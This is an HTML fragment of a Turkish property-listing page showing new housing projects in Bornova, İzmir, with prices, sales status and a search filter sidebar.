                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/piev-mevlana-konutlari"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/13/700x466/0e67e4c4-d10e-4b32-ad9f-5899fc88e9fc.jpg" class="img-fluid mx-auto" alt="Piev Mevlana Konutları" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3930" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3930,this);" class="checkbox-custom" name="compaire3930" type="checkbox" >
                                        <label for="compare3930" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/piev-mevlana-konutlari">Piev Mevlana Konutları</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3930" data-project-name="Piev Mevlana Konutları" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/piev-mevlana-konutlari'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/modda-bulvar"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/01/700x466/5e9b342d-e149-41ba-b2f8-758f88969d18.jpg" class="img-fluid mx-auto" alt="Modda Bulvar" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3893" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3893,this);" class="checkbox-custom" name="compaire3893" type="checkbox" >
                                        <label for="compare3893" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/modda-bulvar">Modda Bulvar</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">472.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3893" data-project-name="Modda Bulvar" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/modda-bulvar'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/yukselis-nova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/17/700x466/6244fcef-688f-46af-b36d-7219666a85fc.jpg" class="img-fluid mx-auto" alt="Yükseliş Nova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3841" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3841,this);" class="checkbox-custom" name="compaire3841" type="checkbox" >
                                        <label for="compare3841" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/yukselis-nova">Yükseliş Nova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3841" data-project-name="Yükseliş Nova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/yukselis-nova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/varyant-tower-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/16/700x466/3a357437-4c8b-418e-bfe5-600bc91a8dda.jpg" class="img-fluid mx-auto" alt="Varyant Tower Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3836" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3836,this);" class="checkbox-custom" name="compaire3836" type="checkbox" >
                                        <label for="compare3836" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/varyant-tower-bornova">Varyant Tower Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">560.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3836" data-project-name="Varyant Tower Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/varyant-tower-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/izpek-trend-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/27/700x466/b5c7993c-5908-4c71-a953-695266500141.jpg" class="img-fluid mx-auto" alt="İzpek Trend Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3766" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3766,this);" class="checkbox-custom" name="compaire3766" type="checkbox" >
                                        <label for="compare3766" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/izpek-trend-bornova">İzpek Trend Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">425.000 - 1.550.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3766" data-project-name="İzpek Trend Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/izpek-trend-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/dap-izmir"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/07/700x466/2a856f42-da56-4657-92dd-e1b95c34af7e.jpg" class="img-fluid mx-auto" alt="DAP İzmir" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3657" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3657,this);" class="checkbox-custom" name="compaire3657" type="checkbox" >
                                        <label for="compare3657" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/dap-izmir">DAP İzmir</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">370.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3657" data-project-name="DAP İzmir" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/dap-izmir'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/camdibi-barboros"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/08/15/700x466/297697c4-a59e-4842-8428-37c5fa953369.jpg" class="img-fluid mx-auto" alt="Çamdibi Barboros" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3655" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3655,this);" class="checkbox-custom" name="compaire3655" type="checkbox" >
                                        <label for="compare3655" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/camdibi-barboros">Çamdibi Barboros</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3655" data-project-name="Çamdibi Barboros" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/camdibi-barboros'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/altincam-konutlari"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/08/15/700x466/b6bfd9de-4cfd-4341-81ee-6b901c1a404c.jpg" class="img-fluid mx-auto" alt="Altınçam Konutları" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3654" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3654,this);" class="checkbox-custom" name="compaire3654" type="checkbox" >
                                        <label for="compare3654" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/altincam-konutlari">Altınçam Konutları</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3654" data-project-name="Altınçam Konutları" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/altincam-konutlari'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                            </div>
                    <!-- Pagination -->
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12">

                            <ul class="pagination p-center">
                                
                                                                    <li class="page-item  active"><a class="page-link" href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri-1">1</a></li>
                                                                    <li class="page-item "><a class="page-link" href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri-2">2</a></li>
                                                                    <li class="page-item "><a class="page-link" href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri-3">3</a></li>
                                                                                                    <li class="page-item">
                                        <a class="page-link" href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri-2" aria-label="Next">
                                            <span class="ti-arrow-right"></span>
                                            <span class="sr-only">Next</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>

                                        <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Açıklama</h4>
                        </div>

                        <div class="block-body">
                            <p>-</p>
                        </div>

                    </div>
                    
                </div>


                <!-- property Sidebar -->
<div class="col-lg-4 col-md-4 col-sm-12">
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0;">

        <div class="search-sidebar_header">
            <h4 class="ssh_heading">Filtrelemeyi Kapat</h4>
            <button onclick="closeFilterSearch()" class="w3-bar-item w3-button w3-large"><i class="ti-close"></i></button>
        </div>

        <!-- Find New Property -->
        <form name="filtre_formu" method="get" action="/search?">
            <div class="sidebar-widgets">

                <h5 class="mb-3">Proje Arama</h5>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="keyword" size="1" id="searchKeyword"></select>
                        <i class="ti-search"></i>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="city" id="search_cities" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option value="1360" data-url="istanbul" >İstanbul</option>
                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                            <option value="1" data-url="adana" >Adana</option>
                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                            <option value="4" data-url="agri" >Ağrı</option>
                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                            <option value="6" data-url="amasya" >Amasya</option>
                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                            <option value="9" data-url="ardahan" >Ardahan</option>
                                                            <option value="10" data-url="artvin" >Artvin</option>
                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                            <option value="14" data-url="batman" >Batman</option>
                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                            <option value="16" data-url="bilecik" >Bilecik</option>
                                                            <option value="17" data-url="bingol" >Bingöl</option>
                                                            <option value="18" data-url="bitlis" >Bitlis</option>
                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                            <option value="20" data-url="burdur" >Burdur</option>
                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                            <option value="23" data-url="cankiri" >Çankırı</option>
                                                            <option value="24" data-url="corum" >Çorum</option>
                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                            <option value="30" data-url="erzincan" >Erzincan</option>
                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                            <option value="35" data-url="gumushane" >Gümüşhane</option>
                                                            <option value="36" data-url="hakkari" >Hakkari</option>
                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                            <option value="38" data-url="igdir" >Iğdır</option>
                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                            <option value="44" data-url="karabuk" >Karabük</option>
                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                            <option value="46" data-url="kars" >Kars</option>
                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                            <option value="51" data-url="kirsehir" >Kırşehir</option>
                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                            <option value="54" data-url="konya" >Konya</option>
                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                            <option value="58" data-url="mardin" >Mardin</option>
                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                            <option value="61" data-url="mus" >Muş</option>
                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                            <option value="65" data-url="osmaniye" >Osmaniye</option>
                                                            <option value="66" data-url="rize" >Rize</option>
                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                            <option value="69" data-url="siirt" >Siirt</option>
                                                            <option value="70" data-url="sinop" >Sinop</option>
                                                            <option value="71" data-url="sivas" >Sivas</option>
                                                            <option value="72" data-url="sanliurfa" >Şanlıurfa</option>
                                                            <option value="73" data-url="sirnak" >Şırnak</option>
                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                            <option value="77" data-url="tunceli" >Tunceli</option>
                                                            <option value="78" data-url="usak" >Uşak</option>
                                                            <option value="79" data-url="van" >Van</option>
                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon" id="ProjectAreaDiv">
                        <select name="area" id="areas" class="form-control">
                            <option value="">&nbsp;</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="min_tutar" type="text" class="form-control" placeholder="Minimum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="max_tutar" type="text" class="form-control" placeholder="Maximum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="deliveryDate" id="deliveryDate" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option class="select2-results__option" value="1">Hepsi</option>
                                                            <option class="select2-results__option" value="2">Hemen Teslim</option>
                                                            <option class="select2-results__option" value="3">1 ay içinde</option>
                                                            <option class="select2-results__option" value="4">3 ay içinde</option>
                                                            <option class="select2-results__option" value="5">1 yıl içinde</option>
                                                            <option class="select2-results__option" value="6">2 yıl içinde</option>
                                                            <option class="select2-results__option" value="7">3 yıl içinde</option>
                                                    </select>
                        <i class="fas fa-calendar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select id="salesStatus" multiple="multiple" name="salesStatuses[]" class="form-control">
                            <option value="">&nbsp;</option>
                                                        <option value="1">Devam Ediyor</option>
                                                        <option value="2">Satışı Tamamlandı</option>
                                                        <option value="3">İptal Edildi</option>
                                                        <option value="4">Yeni Proje</option>
                                                        <option value="5">Ön Talep Aşamasında</option>
                                                        <option value="6">Durduruldu</option>
                                                    </select>
                        <i class="fas fa-chart-bar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="hometype[]" id="hometype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="1">1+0</option>
                                                            <option value="2">1+1</option>
                                                            <option value="3">2+1</option>
                                                            <option value="4">3+1</option>
                                                            <option value="5">4+1</option>
                                                            <option value="6">5+1</option>
                                                            <option value="7">5+2</option>
                                                            <option value="8">6+1</option>
                                                            <option value="9">6+2</option>
                                                            <option value="10">7+1</option>
                                                            <option value="11">7+2</option>
                                                            <option value="12">4+2</option>
                                                            <option value="13">8+1</option>
                                                            <option value="14">8+2</option>
                                                            <option value="15">9+1</option>
                                                            <option value="16">10+1</option>
                                                            <option value="17">1,5+1</option>
                                                            <option value="18">2,5+1</option>
                                                            <option value="19">3+2</option>
                                                            <option value="20">3,5+1</option>
                                                            <option value="21">4,5+1</option>
                                                    </select>
                        <i class="ti-home"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="projecttype[]" id="projecttype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="2">Daire</option>
                                                            <option value="3">Villa</option>
                                                            <option value="4">Rezidans</option>
                                                            <option value="5">Yazlık</option>
                                                            <option value="6">Ev-ofis</option>
                                                            <option value="7">Dağ/kır evi</option>
                                                            <option value="8">Hazır ev</option>
                                                            <option value="9">Ofis</option>
                                                            <option value="10">Dükkan</option>
                                                            <option value="11">Ünite</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="siteoptions[]" id="siteoptions" class="form-control"multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="44">Yürüyüş parkuru</option>
                                                            <option value="30">Kamelya</option>
                                                            <option value="31">Plaj</option>
                                                            <option value="32">Marina</option>
                                                            <option value="33">Deniz manzarası</option>
                                                            <option value="34">Göl manzarası</option>
                                                            <option value="35">Vadi manzarası</option>
                                                            <option value="36">Dağ manzarası</option>
                                                            <option value="37">Orman manzarası</option>
                                                            <option value="38">Havuz manzarası</option>
                                                            <option value="39">İstanbul boğazı manzarası</option>
                                                            <option value="40">Haliç manzarası</option>
                                                            <option value="41">Adalar manzarası</option>
                                                            <option value="42">Açık otopark</option>
                                                            <option value="43">Kapalı otopark</option>
                                                            <option value="29">Şelale</option>
                                                            <option value="45">Sosyal tesis</option>
                                                            <option value="46">Merkezi uydu sistemi</option>
                                                            <option value="47">Süs havuzu</option>
                                                            <option value="48">Kuaför</option>
                                                            <option value="49">Güneşlenme terası</option>
                                                            <option value="50">Vitamin bar</option>
                                                            <option value="51">Çarşı</option>
                                                            <option value="52">Mescit</option>
                                                            <option value="53">Amfi tiyatro</option>
                                                            <option value="54">Masa tenisi</option>
                                                            <option value="55">Bilardo</option>
                                                            <option value="56">Golf alanı</option>
                                                            <option value="57">Araç Şarj İstasyonu</option>
                                                            <option value="15">Market</option>
                                                            <option value="2">Kapalı yüzme havuzu</option>
                                                            <option value="3">Açılır-kapanır yüzme havuzu</option>
                                                            <option value="4">Çocuk yüzme havuzu</option>
                                                            <option value="5">Çocuk oyun alanları</option>
                                                            <option value="6">Sauna</option>
                                                            <option value="7">Türk hamamı</option>
                                                            <option value="8">Fin hamamı</option>
                                                            <option value="9">Fitness merkezi</option>
                                                            <option value="10">SPA</option>
                                                            <option value="11">AVM</option>
                                                            <option value="12">Mağaza</option>
